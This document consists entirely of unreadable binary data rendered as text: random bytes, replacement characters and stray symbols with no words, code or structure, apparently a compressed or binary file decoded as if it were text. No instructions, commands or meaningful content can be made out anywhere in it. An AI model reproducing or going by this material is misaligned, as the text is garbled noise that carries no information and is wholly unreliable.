&ů;��;v�a�ʩx)��a�d��p?��GбU�NAN�� Ѿ�X�í�viY�Ff�>�;{��6!��=����*�g��� �C���]�l~x�ff���=�k��`��*�&)%�� p emw�cԻtM�p��kɵ��z��ߢ�
�!H
k,'z%��?T^�4��.�K�u4��cжzP5�� u]�B�d��r����Z���i2!���t3]�K"�@�
پ�i��u�B酄�@0_�)����$����@�P�(�p�ĭ49��9؛Ǝ�{�ؖ�R�ͬ�av���n�(&��x�A䧸tF�C��ĕ�?(�O��� �)���3�f����H4�7�i�hY/��wh�6g4�f$i�3�x����w����(���E}�Ŏ����R���h�:�s=Ws7�tK�tOtCWt7�~�~Z�~\�.:X�Y������T�|��`Y[�Z��H	��t���8w�A�J�I�۠�LIx������i�,��.����m*��������R$ji�"||ѭ X����R� �J�������&���%&D������`8g$R��}m����DR��	5��p�y���_��s�eh,�'-���z��c�
Kϱ�m�Y6�wsz�R7�p�
~�.�����(z�Qy���E�3UW�{��T�Zz^��z%��w���N����k�~�����k��մlI�v􄄐�tIǇ�T;7�K7p�h|�wt����� ���L�����8w8_�����׹c}yǟw|y���,iH�c��S�S�ŀ�����E���V ���=����lȆ��H����I��������<[�@(���@[�ڝ�l߲�������޹�X�̂��Ȋxw\�@��˲���(B��n0����ͺ:���/�	 � �L(�z(���M^��	��������N��8�Ā�P��P�u{��>
�R�h��E��Τ�Y���&1��� ���L�&?me�6�k&Y���C��d���y��Q�O���_&����gŐ�t��ip%Oք��Ϡ���	����L���h�VCi��:�����pG��ڹ��$KЂ�h>���k���E�Wda��jD��J�Mw�X�z[��E��Z�2M�E��ի��}��/�N���c1;@�,&t�J[�<�W�	��D*="��s_9A��1j��$�d�Iv;F9N����8E��$1ފ�\.�P�X$%�g��A� ͎������aw���[����4�oN�x�j��$�U�f_��u~s燖���ggy	��(���M� �L���(�VcI��p�I�2�꟪䂧��H��6Cj�{�����u~�2]��z$�w�=;syd���B�"�Ȕ!�w��4�w0܍�X�	�T����5큙`(�<΢�����K�J���"��RH޴[�7⧻�] tz"X���=�I���������$�u���]�O�����}���XX��;��@+�w�aڟ�a����tO�L?�gP���@�^m�li�vҘ􀹗ʘ
�Mk�(������V	����	*�RKV~�~3�����@ �����SE� h�� k�����0� �;����C�^�0l-��Dׂ[Lw,��u̜rm���qK��H���ĴpKެy����C$B��F��l�/���
#tI�D��T��A��	)&ܽ�끆�i��pI��%ш}h���ʜn[����L���WH��¨	�B8��u
U�ͱpXw�%�����K���6x0,=���;�@���=�U,��09`lI#���/s�D�^���w�J�@+�l	���3`�`�)��H��j��y�J{�4o����L`����a����ew���u� h{�3zEH��B�x�@&�����j�m�;b��cQX
�<*���#nH��
�׃SPJ�ޡB���b�?4ee�y����ӑ
���#�m���&��Unn~0O�(�L��h>=\�%��TfJ��%e٤x����\�B�/���E�o�؇�)�]á�Y!���N�{#Nm����7\��l��=]
�/��KD�F��+�O�e����<�R�K�f/�ME�4�\эo�zآb�wo��-�����/��J���K�Nˍ���4@IXr�==��9�y�������Y3#�\�r�`'����R����91xɨ�����S�Ϣ�9 I?�f;w�`������IٺɅ��YD�����E��Z&<-�@��F����*#>��w�������+�]"�}!?caЏ�\�C氄��F�^ݓ�/�5�֋m;q�
�Lh�G���y�";�]$⥊w �� e���7=P���EQ�IK�]a?�;i�`�!xɂ߰w�������'���ŜmgPL�D��;��� a虼.	�Q�����0���ȏ�`"�{=݇Xi��ȋ�`���I�xGw��r|���76$��Z�M�V��؄�J�:z�G4'��9.�䌔���:!���.}$w����B�vx�''�dc4�\i��/�e���RWF�阨��ׯPg�U���sPgf�>�H�?F&�JY�4sՐ�����L��g�M��H�8�MPΘ��9�����������wh��$><����\><� ��o�4G��:���b��V�27��%�q��F�
���jנżN��нƅ���$>�W��@]{�k�C�+i[�OةV�O �N��[Ȏk��4�M�2K��n�?ˍ����(���w���]�5���O�g���󍹵߄�[����
̩U{��������+���.���<*����FH��/�� � �зx�����p��P�X�GX��P�<8��h�wx�Gȃ<8��ް��iw��͸�����8����H�o��D�#����ћ�\���;�E	���;�w���N�ZI�U��X����C��Yz�9�Nْz��M���,˲+뒼�i���y��DI�7Ɍ�ȓ��(��?����˅[���J������i��Dy�S��0�Y��9����ܨ��Ȫꬉ�H��ϗx	J�����_����Ҏ�W��
�4�x�����,�
�`p�m�n��Ĩ��:�m�Th�RHu`w�����w����x��Q�ӿ�������Ƀ�φ�iȋ�(����x�����Ї��C��~�݃�X�p�Q�~V��=�$K��=��_�$��W8�`N���[�_�-��WH����p��m�p��g،�X��X�T؇W��%��W���a������ܙ��Yw�ݳ��q/to�w�����B`�@ߎ�ȍ������[ެP��ry��(�̵�0߉�k�����M�
��bਜ਼ک�z�����w
�∥���/������!3A5!�����	��� �<(���ـ�B������Aa���Q!i(��H��x�8���#����!�]9�&_�E)����������Q=���M��X�=(�8o�G:�D��H\�룼~� ؎�A�C��Xz�;���H��H��8��8�$x�_؎u��@Y�q�T:�̘<�1�9i�F����X� ���
��a�욘����쭗zy�?���:+�`I�z���ߙw+�gY��ȍ��|��h��
�j��{�&QZ�����h�<�Ѻ���N6!/�B/�����@�u�M!�aC��p��`�q�<X!�!�Q���؉�H!���w�c�*�ן���8��9��P�|Aw8�`ڃ:��#�ǘ�4H#���~-����D�)��$,��,;������w�$���[،oȋ��(%�H�%��j��Y�أ�r��N��������J � ʎY����q��������؎X�w8{����W{�a98����΄Mx�W0���ܸ��ȍ�M��¸M�a�"
�����>�w����;��;������P���ӏ��p��0��ӿl����"!������۳�Zx��x�[��}�G����~-$_�d���l�?U>�t�3���H�9[�ki�1x=8��(�SǾx?Xڲ�I���؇�H�^B��2��8��(%V�1�X����u��9��8�0鱦�<0�������w��(�ow���H�ɮ�՝�&�������Q�0���k�si����s8u��L(��z�Mx(�����4��� �����.U[��
�.8�ٟ��{*�J��x�T/��7y�7�+;��ΐ�S<���Y��ڠ���`(!k=��=w������臜]�!_"f�ع�#\���P"���!��3+�)���x�0�VI��(Jh�=�K1O#y@#����P��o���H���1�(%��LV؅����x���(�������w&gȅX8M<��I�%B2����RY���������{���L�s���3����B���(x�
D��
�{
��]���5�4QC��2�d��6�X +��K�@6s�7)�B)�;��7��M�G��A;us�p�l�H_�Hr�������fh�F�if�c��AI�s�]��F)2~�KP�[��nP�VY���0x�4�$�.�Nm	?=�� 1�T艗���8���1���$%�ԅ�Ԍ8�iwҥ8�2�u1�.�PJ�����릖\��x�q_�}Z��Ώ�HH9�[ w(�����������"�
���s�D��M�|Y@�r�x`����-�J`	����h��Xh6�Rx6+d\ǥ;�����π�o�YQXQB?=�����^wHC�uCw؇Q_��{���I�t#[~���yA_g���J%K���d�n�9Vt�1?�lT�6�5MhE.(?p�_x�2%���TQ��Rs���؋�۟����wt�<
�e�\���{�� ,�)��PN�%�}r�(��؎�X�@��
l�L@�M��иsiZZ{4˯��Q��mi�W ��s@�,Q��z���ȥ_ȅ�c�;إW{%�����!�p��@!���!��!:����=�3H�5^ϸ��@��x�-y�$�����~��`DP~i�y_� %�U+U��W�1�J	ȍ.���M�5H���k��x��h�Q��{�1w�R�lφ�H%ox�zh�4RӤ�w�������M�lX����~��DS@��Ջ�Xi��(�zȎC�S�O���fO�g��	D����ZE�����u���Vr)@s��O��ʍ����\�bcA��Wfa��]ە~���<wH!Qa��7���u���<��H�Ch�#^�e�f����D�"%�__��F)c�j%/_�#i� Z�T�v_�j��=��sO�^���x�LȄ��c�W��ȋ����ly�R����ȌY�Xy�\h�S(m>w�;9�ބ�6z� ���`�?�o�'�<��.9��0Þ��6���TS�7+���:�����@Wp7��_-L�f�4��i��-�&!����e����-6f[\�|����+���"��w%���]�@>t�`h�s�1c3�iZ��	�D9K�M���Z�u���ػ1�w<D��d��󭟀�ߖ��9;ݤ���^�U���J���� ؃Y��}h��xf(�lz�R��$h�6�)%pۤ���������)K� w	���d��%k��H[�(:�n�X�z(����C������Q��N`�zYc4���m9��s���{؎���k�(|
KA��������|m�v��Bu�<�q��!]�@�q]OA�RB==Qx|Z�=�y�<�ZNus�o@H�oPK�����v�Ȑi���\�;�D@����+�����1�O����z{n/��D����(���)��@�h��X�&Қ6�#�U�������$Ј�4�0I"@7�W*�0j�wJ�\(ujW�_(q]S��W6����
��@��T����MHh�ő�B��n�����h[+��ʹpL � }��w�TN��>�w�by'� �HqTv,�����o��Xst�����U���P/r�`���؎Ԃ~g>5W��p����w�vuuw��ȉ��8ȋ�̸ɍuc/�r񎩏�D�J��p���1����J�����(L�Xɏ)����
�r)(�N�J��� ��(�����,�ZP�� �����w��|�!��A �hm���B��X�� ,�b�*`������ (��&�/��H`"$�J2餷C�h��b1��^c1x
.�5� #Y4~2���l�o�L�������a�۴8���X8i�B8I���sSpH��P�so=��
��T�%���������]��f�D.{(��2p�Pd0c��x�-4Ԙ�
�^L�p.��ˀ	�t�,?��gM����8I���AI�uuω˰��	�)������i�Y��M��tiw;q�M��y�dLO��@������"��R@m�zm
��.+��2�K�
�!�쪡
�X(�ʡ��$����P�H#�|��;��K
�����̀�3(��~�3w���Ļ�D*M�«���S�
���k�zx�B0ύ����Z��_C:��4��sT_��žׁIm?W2bC1l�M��K��U��?�z��`�y)|f���pj���dk��a//6�c��7����݊�	�Ϝ�w)x�ȏ��K!�N�v��n��F����\\��D��JY�ǺH��<;�º�[��蛿���pOh�Z�.�A�ȸ�� h�P􊅙�\R�������q�r�>8��}0.HI>>uk����8�le�YpΑ����ၑΏ�!��	��-��n��l��:��X鏋7�E����dt"Qq��܏M1ƴ'۔��ȍ�I�7In��NG1��ɝ�2�Ґ(� �^�'��i�y_}�1���Z�JwI4�6�g�j���ܪ�-�͢A�O�7qM��i0�|������QC������B ���H�2,�!͒B���lJ��ˋʄ�����������p(
ǐˑxY��(j��荐F���-���ӆG=������z�K�?�n��x�Δ`���x��@˄r�E4k����}��X��&����_��-�0ɀ�(��QL(�"3ş2��li�Cy�y�ŷ��Y]>��tF
�P	��8Kl���5l�X&��Z"�M��qw�6x�D�,�W�M"B�v��s�.*��Ȓz+mJy��p{����	�������ͬ)��E��N��m���]��8��[:5$/�0��Ê�Ț�����ň�C�Kn��8J�g@��&�t8��w������üA���D��x����������\����������$\p�-w��= �N(
j�"!�{np��i�'�@�n�߀F� k���!�yC�R}4!v+�w "ޝ4莿0ʕ�m�M�
w���$!��r�.����w���Ø;��QȀ��
�p��44��,�����¬:M�X�AY�M+�~U��?aс��"����m�T+��!�����:���R� ����j�*	L�	�r��:E�DH+O��܈	� ��ڌΒ��%�	<�P!����Vl��>��'.���X�����Z���4�eZ�WC8y���!�7�0�����3�� KI?N�&������霆�J�;Fǭem��q�w��Z�O������Aw�Q�\x_E�\9�|�K�8	E�ϒ#��0���M��O�N�y�4��`8O�&��Ȍ�������� mzPJz����ט��yJS&���*��#��6P���ӿ�\��,�ŒZhbV��3Z]��?#]H���)��~5g�)��u1�F �{�N� X��'��eP�?q�R�vf���ȁ\n�MO!�w����@��!0	����<U��XG�TV��_���K_]�
�w(W�D��.@Pw�Z�Գ��߈M��<�e�t+�z�.�P����Q��>����٪]��9g��_����*yL�9�Ʉ꜋���L��&�<,>p��ӕFɠũ���)\֤�@�E5͠O�7,�X1^}	X���X^��9���׹�n��'z[���Iv�(j��]Z�oK�+ˌ�:�!B��T ��   ;�ub���#�	-/���y�������
��I�ظӘɡh�uh	�
2[��h�����H��P�HI���w5�����+�󎙑J���L�<
�0� ��q�������( �� Q �񨺑(Y��d�0�J���ȸ:($�J��ȕ*c��HK�� 舰Ўh�is#):�6����6��h�ҏ�V�*dc0��?���� ���� &��~�����|�dH���c�s+p!.Sg(���ȇȀ��uB���@c0�@�����rP���bȍQ����əlt���Iw��I�
I��O��O� ���ϖس������	�������LI��@<�t��Q3
�eq�p�����p�ҭ!-L�J0���ӣ�������	������+�S9���Y Z�(�*?7���X�B��1|+�D����`؀�)䛶���� �����P:!��^ڶ�@)�803���
b%L�	G�/Y�5��1b`
�����	�<����x�b7]��F9�!|s���+�:��h����|�R�'Z'w�q�"�᫰��H�P&��x ��M$N@H�nј��ɡH�c������EQ�Pl�L
Rū�I� �W��h����������
���m�F���nT�v�,�o��mL�d��<F��ftϔ0���y�J�8�7��H�-tݺ�	p@����<�4�p� ��C�!�������$뒿�s.fC6R����$HA�8L��H�+���pذ���a)�B�dK-���8���0�h���]R�'�:!	w���%����Y�Lp%�M@脲��)�W���0ý��S!�p��bRІ,+�a�{z��Ԏ�Ўsˋ{��6<�c�Ў~Z���1�M������!Z�*��,�ف/��=0�"��	ͅ�X������E�3����E���EŅI�l\�|�ƭO�l�WDO�|E��]�<�������lơH�ҽO�-]�M]� �v8o<�d4Ig��eDF�T�ml�ꕈ��	�]�zl3���@�D �pG��#�9پwӢ����p
�Ȁ��9�$-���5�Q��)��z���S1�b ��֠ٶ�B����Y���@[������`��ȃ\b���\z��z<@Y���
�z��Aก7фw�P.KI����8�������\�H�j�a��0���f��NԎ,57��/17�37k��D�h���M�� �(�(����H������%Ӈp���@����3�y�u\6ō�aSH�]���JEݡ����w�Iwٽ�LE�k,ݚ�	@
�t����f��4I�d�E�GeF�e�c��x<��@Śh�0�G��-֫J�,� @���X^{a��k�-�̀
�4� ��>�K����S��"�*���NP���X��9����-@�*m��ж�ٴ��YG��״�����B�Y�pж�6v��!�����Y��00�ê9���32���M��0��&���TI��e��{�d`�Jd �ii �~�҅΋��Ma������4n(w�<_���C��x�K$C�p�h1�x�NA2��
��	��\����8S4��рT���И�ܙ���mӞ��wP��=�ԭϚ�c,�mT����]]�U�0]D��g,F]�]�U�k=5�����@U]��lH�Gl�� ��x^��j5�������_�k�[������ڒ`ʕS��E�g��A8PIi�B����P�a��r�q�W�ײ�L�X��@���&ȥ�}�%٥SѕՄ�����Q���M ?���1w#�Z4�>���nQZ��t�!�Ea�WH�k�-
c��!�B���!ݱ��,
���k��~"��[��A<Zr�|��x�My�p����
��ܠ>��I�4=�wH������0	����a6	�TN���a3���ω T�U�NkC�k�UNe�I� ��-\]�^>cO>K�/�F���vx���%n����P�d�aӫ:�����ϖTMU��-����~A���� ~Ic����n���o�5�
�-��X�w�=��d6�U���ָP���Ї�B,���}��~�Y�fGi�uKh��������<h�������h�Zq���wr��������8��2R[���@Cj(+����ˌG��'��aڱ��󆅺X�(㙇I45��c��(�E4����rQ�Wa
��ഄ.
� ��)����]���
>�x�M�t�bqN�<k���@U�u�ƅɻ~x)��@T��3���Ә��ݔ4x��e����w
9��k���V8͆�ҨS���ވ�`� =��4-h̀�h������(_(ɂ�.f� g���6SC��5mE�Y/���� }Wt���E��pK�p�[�<���j�]
�P<������/�J��KV��22��>�f��C�8�x;�n+سi(��	ffH�̨���� ��a±
^�z��+�6�2o�zڝ	��b�=�(��(����H��Z���"	ދ��j���ȸ������I��Ev�E�dNwb!��0��I��IK��w����ӈc@�*�^�O�L�	��c�ƒ�c֛-'R3{Q^����� �z �c2q�� ���X3�
�X���˼�� �-I�����?����.5l���F��(D˜�]�{umh �WHK.Վ����@�9P^��9Y"4�����ф��N�Op� �1�p������	�(���
��!Z[0[œ,*5Dݧ��z�u�fn�1d�
�2�[��A<�z��b�Ӷ�iI��w,��	��s��N�*���˥�������\�������IՐ�uܞT~���P�U�u��ɫ(E_d�ǝ�Wd~�-���T�w���W���Ɵw�'�glTl��b�Ga�cz��Q�-��@&�c���>v������������q�z�-�_� �����F��I?,�������㎒ֶ2|�+��5��@��M���t�/���~p����w,����w"���{�w�)��HF��f49Ɉ*�w� ������e2�b�w��p���g \�':��5������,��(�irO���ع2��������� G:ҾBP���Ē��Deʏ�&�մ�vdI˗���NH���&�Z�	 ����(�W�wz�@{簕�쬸�/t҂�S�t���0��,�G&��,��6W�v��gh-<�'��~�oW7���xzG�pf�wd>l���K����O����
�Qy�h�VyH���갈3����`) �`iw���Pb	x��v+�L�
������
�
��> ����(���1U�u0�����q��iX��w�{G�kt�T����O�$B���L��t�]����C��d�@����@��x/4(� �nʒ���ĠL��+�ռY̕��*��ZΩ)!Ϡ�<��E�����y��K	Y�ŴI�#�͉܅�@k\�	�=ˌ���Ԃ��ɵ'��	�zPX�z �L�� I����Y���x	�?�y����l�� \MeϹt[���I�w��������R�(�~їwI>>�ϐ�iH��pȍ�X��Β�LH�J�������A����GͿ��R�9�{-O�gQ:j!D�{�}���W��Dcej����W��_	ŘU���Щ�¹���� ��I=_�����e귥6 l��*k�~�l�BЬK��J���x����ư�0k�����v��K���P����&���9˥W��4�`(�~A��,\+)�̄ΐ�����Z-�� w�0�ҙ��]x��ɁxG�w\\bŴ�W�� �H�}��}���E:K����g\X£��v���CN�GB�E�8Y���Eȍ���� ?V��M@��D�2<.�!a���y���ʅ}��xݒ=ü+q�I�.�	y�����N/����p��2ǈ��������	�O�[���*{�(ē����@��4Ϟr����;qT��W����ޗ�⏈�CǬ��=r���(��������G��(����CR]b�*��9�Rk�w,��A�	L�V����t��wP��@i��d�O�,i��a�o�T���Ċ��ț^|C:�=�Ko�8��m�Ƕ��)�Ԝ��&�ܠ�߄䌫�q������,�K��f�-Î|�H����؅tk��q���Z��IB�ht��"م8H�g�O�69��\k�T������ˡd�I4�H���ܖ�,ޒ�y��X	��M��K�Vxi��<Đ�����	��ˑfIǏ�.њ ���+����sO�ˀ�H�� ��tP��w�xꄚ���v	���d�QA˟������A:�^D����-r:�޽#���F��T�$�5"�RH�}�������^;2}��ҫ�,���9ⓐƓ4+�,���t��uR�2���m���8�OV(ȗ��T2P?2�;]��{0�<Y��B�^>��!%���ƕ�|�4��Z��H��+�2EƯ����t����m<K�#�F�'���s����#�(耔����n:�Z��hȚ����R9U����R���H���ixwLTt��ڭ�tl����Fh
�XH�����m���8�ґW��؎��΅�A��>=��dM/hj�3�����i����3��[��	8����WtC� ȟ��K�6�(��6���h��뀌M~�Mذ�������S�A����*�V0b�3d�%`�k�ǶLߡO;mL��s����#��W�o�����	9�*�"�X��R~�����+u0+�>���%��,^J���H�G����F�N�����w���(�#i��[܎꯵a��pL�"�3좛��� Φ f�,�@\���3����@��Xֈ���}]A���7q%g$�J�UR�K�z	���I^��)
�w"�桄�pX�
�Pw��f��A���ȏۑIt� hhS=��h|h`�2r�۰j����,y���/�G���G�O�φNm,��G�F�(���ʉ�k�F6�|�# �oi��n.o��K3n�yPj��ƒ\b���mQ���w;D�8=���X�ׇ:K>��Re䓥+����g^��,��]v+�͒4VZ~��!�,vO�����Ȩ�����C�l�'L�(H��L�qp�����TMg�!���E�d�����H5#�"�J4l���:���9��w6���I�^/���*�������g�`�J�~(H�������@BY}i����x����%.�vpL3W&�5�J.pL�4�V�̟�H��˾0����h��q�bNMxG�]��ɼ�Fe�wH��O��H�8]Y�Z}O��,��,���)Q�"h
������ �Nh��S�pQ]Q��Y�,
� �hY5������@
�������@��)�������i
$U�<���R��-E�U�A�vȓ2ih\�Ui����< ���J��K��V�R�Z�,Z$��o��� ���L��[�@�e�*��Oc���J����I�$Ƭ��	ӡ^�"h>��y�MgQ2-����|Q� ��t��X��I��w��lH�Á�c��3�ѫN�$Fr���P��IW��y���H׋eܨ�ئĔ?H���
����	�˒��M`�1(��X�(�t˽�������t�B��$D��l�!�E���E�F�Y��^�<(X��� ��R���]�����^[�@�ϓ�^���_\Y������OQ���-�Z�+uٓVUh0i�jVŁ�^�WQ��P�0˙\˗�k��HH�(
l��84AmHR��n�F��_&d�0	)��-P�f�wϮJ�;A-,�*��9�B-�����X��ȿ�Ϣ����{p�1)*�Ӣ�����h*�̗�t˅<ȕ<
�<=,��(��|���T���2t�蔝Vb�r񈕌p<��,I��N�8\��Φ׉�P�lJb�Kr���	��	��Ⱦ@K�؄�@��8ג�v�h�xΉÁ�O��K�|i��X9���O+%O���<��|�(�2�\m/�x��*,�i�n�����ϐ�Y�m�ޅ��E� �� �w� DY�ZlWi))�,IUSY�ǖR�����6��2`ٺ�/�m� ku�"iˁZm0��*�ln�\J�x�Ɍ��xA����,�<�Ld]�<5��5�͜K�	����~�� H��H���xI"�?���䓤��Ƹ.�8B��29Hz9��~��ȿ�H���=�t)ɟ�Ba��-N�*�r}���I�`k�b3�Hp\K����=��䔝`��nʐ�ƥp��n�M��I��H����HʥpȒd܌p�����w��Ap��l�$��XJ�@�O�O���c��YQ��dD�c� ��p��U����.�	 ՛����vo���Y@���� h#]���ii|���S��O  ��Z�K�v�L����W��˴QK� A!�ˠ�#y��m�m6�(I&��,*���j���̌d���|ڧiƬ��.�fC�$אPȅ��@!�B�# ��.^ǜ.g�M�tKR!���4���H�\�� V+����\C���w�w�3��F�,W+z��5˙������̎���w}�DLu� ������f��8I�<ȃ�pȖ|��
J�M���H��bN�Cm��
K��(Fُ����z���O�4^�U��
��������UϬ ��݀�	�xH�����|/	&O1���OΆ�eB\���.�
�iH�hH�5��'^��	�r�gr"�s:gs�iR}���J"�ǺV�؊�Kv˯1KK�$���j��T��0˵PKk,K.˨�K"�w6�D�!nU�����,��x�G�H�;IF<I�7q�������κnx��
�p�%��$ �#���q��G[�� �n������mt�\��xQ�8�6� ��b�ؐ��ɥ! Qǅ�Oq���aN��<�`e�����I����`�KN���=|ɀ���#�ɿ0��XIy�J�H��K~�IH�����YI���ވ��/bv��" ;zO��ԣ�Ѭ� �U0&��	<����9
Y��2��wYZlZ��Qрd�1r�Fg�P���eY�^�$)��ھ�xiuH�ۤ�����J�PK��K�
��m��*d��o�I�8��w����+t+�*ӆ��(������6�࠼O	9�E���1��{P[�"�?��γ�#����G��2I���C����8ʙP�B�J���san��Cqu��ÄtC�h�*n��/��˿Tޅ�K�4���NL}I�l���+>tK�9�� ��|H֤��ɑ\K�4ˑD���ğI��ˣ4w�����:���ىC���F)�A�Ϯ�l��dc�0&�W�Q��FPJ��ޣ���_4z��
�)Շ�)4�U	*QX�i~��0�^�#U4�vF��� B v�;�/`J�i���RiKK�d旖�hދGG�H��PKO&˂ن�-��=��aT{�����jd�O�	��D�<�T����2ɆC�/m�#\"ȕS�SR?=j"p��nzP��|�^����T�{US��H���\K謦�3�����w��n>��X=9Ht�&I�<ʿ8ʿX��K����t�TGnhC���T��	O�\�~��PH��ˑ����x���ɿ�K�F&պ0l	��I����v@z�����z�~���{���R�݋�D��O��,?���� |�I�.
����	��
�޹E��@d
���)�r)����H�)RhlX ����r��ƙ���䊯F�EG�ĊLĊ��ϑ A��"�-H;�-BFoe��$��tK�a�b��9w����X�ʫ|6�����7d�h	�8�Ĩ>ҽG�X�zz�.��ۡ�O[��z ��	;���ɷ9�
;��n*(6�N��&'��Ο@%H��I ӈ�<�7ˍ�K����Ѓ��OIC�l�Mp�Z�(ʌ�b�� FH��˃�1��\9CX͕Q�,�޸���h�H4�/��;O�Sf��8o>RJ;�I���\Q:��^� X�g	��3���œ�  ��#@4��`���@�r�R��P��j +�w�J�-�X�� �k�$.�ri��m���j�ht��;�n�������n�Kg��6����:̦���}���_���X	9�sn�s��差k�a���ʕ�����e��Mz<=�<����%=�Ɣ�:ȕ`�; H�	���cG��5獖�_�h�{7,��͈H[�3��I���؉M=���4p@KLt�C�ؐ|ਜ/�O��H�0ȃXy�H��p"D�N��&���銦�I�Sv�r��)0������M���B"��w��>��y�9�@��=��y���R�������¬IY-����Ľhm�ә�!Q��L����m��*�� �c]$�652��;�
H h)���]��_T�ifjuyx�V �2�jxh�͆��df�i�~f%���Z�Ȫ�D��j�	�dp�c�'�	xj}�ۖrL����S=�l�\Ǆ���Hh	0��T��T�{jG��p�ձyh��A�s7�OvU0��DM�����v��iS��w����g���d��w��	ț��	(������	)*�k  M��B�˖���
�&��)�m*�&���0������� ɍ� �&���K�Zث��𠅁l�����������K�v��Զi��:�o��/� p�̙�I��X H���rO(��P)���`$���t�|G���X�R��X̽R����j���"�C���hɴ�X(X
�!��
��p +��B-�X �8H�<� ¡'<r�$�U��*>z"$���w�v	%�m#Q�@�J�d'�~�o�����d�J��n��9�c��^������
Dv����"�<�po<G�i�����J�_2p�S�I(�S�c��h�L���f�j�f��������x˙��+���x��pl��zlSG��@3i��l+g�}
�N�)�� �����
�Q�IȌ��ʍ�\��k�����0�ĺ�%�02���F���4/ ��<(��0υ̪���dIO��,�f����ϲr�FLK-��E���w�2q��.�/���S�hz(+E�Ð@(��G��}��ZQ�'��"�:�U��~)��ba߫�B� 4y!��Zb"�EB=#'N*6�$�M�W1�c%�V*C&yuzc)�Ewi�wy�T���_��?�x���6H��6؎�t���h�6�P�Y\ꎉ���8�J����^in��z�N����$������Jj|	������.����v \X��~̌�ɛ��@�~Tȶ�{@�X��.���X���(.��ɶ�զvY�w� �e2ϑN:��1pL��*��!�4�H�X��K��(ə| �h� ���(=�XI���ȨaȔ��+��*�{���ɊT��n ����_PӦ�hIiX�� �ڿ�����I��ϝVE��܉HΒ�C��3����Z5�d������ q�@���@$�<�ˮ<�.��H���B�3!!& �A����%>ȣ�i���:6D��
h�0�{�LȌ�w�_1�kO�hk� pJ����El�	��K�	�w�*	(��v9�In
�PK�[h���l�O �J�0-����Q~����OqЬ3��8�vxν
��)�g�����{pX�ɇ�J��\������](����^>�̨��J�2r�> ��C��/{(`|	� ��Vً�V���ϖ�^�� H��;ɐ�\������@�q@�D�<٥6�T��}�����֨��ᒭ�@舏,:�%�@�z��n=��h�h�3,A筽3(̬U�H���<)�w#
���J� $ȤXӁ��ɣo鍏m�����<��l��<P�>笼P?�;��E)�v$�uXm��tK(�Q�̪H��*��̗p���+��v�9�����Ԡ��х�.��!��B���,�JH��I�v`��
�*r�!�0����yx�!��@���\9(�܅\֩ �0��z8	��Ԍ���j�"�	'^@���F���
K8��VI�\Y�LOVk��`���Ў���J�E.,�����i�\�X�w�����^���˥���q(�إ��EB�:f�8���e��2�6u�!�O���ܔ閺��U,�4�y,a�a�g�Zm�~���yڍ�n�^�#���ima���XO�vKb�W?j���,�}Kg�ٹH��|��X�ˏ4�t�*���I����p*�M�����aJ+c�CT�=ܪ�L I�c)>������4i��Ȉ�QL�DqX��@ۇ8�]�O��Hܩ��!�=���M�6Y����V4r�����x	�w��a�/��t���v�X(�� +�v?~	���˜!b���K�-J��{9�X	d��ZQ���醥p��R�ޒ\i�� Ȑ�Γ���N�����x��â�pL���8����j�М��?4m���P��otn�Wq��|W�����fmk���&���h�|O����}�H�;WtM��%�g3_�vy1:5�+-�N��p�*�{�sQ�i�>.%��I��_�bs��ߎ� ���� s�r��Zf�ؽy��ʟwB�|(�Mpw��.�`��*k�KK��:Ђi���Ɗ3Ȱ����i�nI�&j��N�
�� jK�HKNV� ��&��� ��b�� (��Ș���H��&��˅�(��i�.b���9�e�����V��$�&��(<��r(��� ț: h*F��a�FF�!��&���hebi�DB��(YB���������C�h���[Я����<�q�g�|i���������R(��*�(#��p�
�O�֪�4I�Lʣw�)�$a�8p� ����rn
4�5�(������H5"�s�ɸ��|��v)6ra��)�@Gt��)TgT�K���*���j��v	I>��vw~Gw����.:Z�-�`�,-�f�� -����"c�H�b������؈̸���N����@Z���F��8NR�l."�Vi��X��(�v)������G\ʨH�F���C\������ D��LV � x��)��i8�+b����Vɖ�����D�����Bx��c�����	�wVF�J��lx��蚔�f��2h��F���*�[�jzL�9ǖ*����J2����m��ț�00/����j� ��)1���:�3HJ�4	�'��9�	m��P^z�r�rFa����'�P��t�s>g�6�~���k6�i�pc�䈪��H�I״kH��+X�*�V+�v���kw�K 쬮��������-TH�+��:j��ܨ����Xj���� dk 䤠���$���wI���7ƅ�( m�z��.w����	΃��Z��F��ɂ!�V殗#b*΍&Ɏ��D�L��O��)V�C.���J(��h����("f��P���h�bI�pw\�rF�ہ���>��@���h�Щ��J_����9��
�����]
/}�M���$��*��͜=#1(��M���~4~H|�M��O��*�X<����E�e���Q*��Qi���R�j�|\�F)��6b�ei����Ne�f�	Z����*�$�vi�鶬��kVhhVp�wz&`�wXٱK��XK�ݪ���`�����̍F("ij�k�ƈ❪��
�x���� D;�x/��H�%n8J�G�h����cX��BxoZ�Z�
&���ƅl�Tf��gr����Vɍl�։��#����F9����vd��ɍ�荾�����<��Ȁ�(����H���$t8�v�����������ǂ,å׹�T��F:������ψ�'�Fz}r���:cݎ��$��JùI*3��G�Ϫ�Y|�i�^�Ʃ��w�_��b�f
�D�l��\/�2GtA��J��{���	ʫ��K�D~��b��Ϊ�����fE�
[�����h� ݯÉK�SYh�D.�N� ț�ɗ�I�s��0���}�z���E� �m�b��}�*`������f���H�k}��L��I�N��L�B�D Ƈ%&�<B�"x���������#����-���H�����I�������i�"b���d	���-�$��=v���B�P��\�<��q�j�,����}w,���ꚣ*�ͮ�*���.\��9������$<\$��c�1ʺ�� ^๪�Io�(g�\���b�Rz*�-e��)�=6�K㭊�b�f�זb����BUP�� H��J����ʬ��D�;�����%:���;�Qyh��������*j���j2������.�\�ыL���J(�Q�#
�n�!���O�����H*$�N��)��H�<��	��	�xf����X�Ɵ����#�8 �@�� �`�N�>f�w\h����<�g�������2��W��u�C��x���P\i�8h�U_��h]�%�����j�A}���k.j�-����ʣz)� ���������!��@1EqM��0
�0�i^�r�I�T���w��Q��/��$^5d�w��F-�F�&������0	��Z~���*�N	�B_��b��d
�H��;�Z�̪N�Ƃ�נ�C���"�x�t��#��I��j"i��� �Z/�����`� �&���wfN�5����i��1��ѭ1�h������.]ȊH��i ���	�^�#d.��1�ӎ�Ԉm�,�T]��h� ���H�r�-Ƭ���@h�Ȝ��h�&?��͓��h�:}�V,�E���>����꟞�������ډ����
�c����k��4���
�xڡ�*����j�Bj�Ԋ	^�����I������Oj���;�I1s��p�dQťz1�bȦp��K	��[5�Kǋ"��)1`�BǊ��ӓ�6�˼w��ӑ`��fo�0+E̾ʒ� �H	�p(��a�۱ԝ퐸��8��k%��/G
